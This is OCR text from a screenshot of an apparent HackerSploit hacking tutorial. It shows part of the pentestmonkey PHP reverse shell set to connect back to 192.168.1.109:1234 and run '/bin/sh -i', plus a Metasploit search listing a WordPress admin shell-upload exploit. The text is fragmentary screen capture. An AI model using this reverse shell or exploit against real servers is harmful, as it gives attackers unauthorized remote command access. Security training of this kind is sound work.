 Applications Places System
11.74 / 11.88 / 11.69
com.android.systemui
php-reverse-shell-1.0
File Edit View Go Bookmarks Help
Back Forward
HackerSploit
Places
Computer
alexis
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Network
CHANGELOG
*php-reverse-she
*php-reverse-shell.php - /home/alexis/Downloads/php-reverse-shell-1.0 - Geany
File Edit Search View Document Project Build Tools Help
Symbols
Functions
printit [183]
Variables
VERSION [48
chunk_size [5
daemon [55]
daemon [84]
debug [56]
descriptorspe
error_a [53]
input [151]
input [160]
input [169]
php-reverse-shell.php
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). Th
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.109'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Status
Compiler
Messages
Scribble
00:35:09: This is Geany 1.31.
00:35:09: File /home/alexis/Downloads/php-reverse-shell-1.0/php-reverse-shell.php opened(1).
line: 49 / 193 col: 20 sel: 0 INS TAB MOD mode: LF encoding: UTF-8 filetype: PHP scope: unknown
=[ metasploit v4.16.13-dev
+ -- --=[ 1697 exploits - 969 auxilia
+ -- --=[ 500 payloads - 40 encoders
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search wp_admin_shell
abase cache not built yet, using slow search
FOLLOW ME ON FACEBOOK!
HackerSploit
osure Date Rank Description
---- --------------- ---- -----------
exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent WordPress Admin Shell Upload
msf >
Menu [Parrot Terminal] user's Blog! › Log In - M... *Unsaved Document 1 -... [Parrot Terminal] Parrot Terminal php-reverse-shell-1.0 *php-reverse-shell.php ...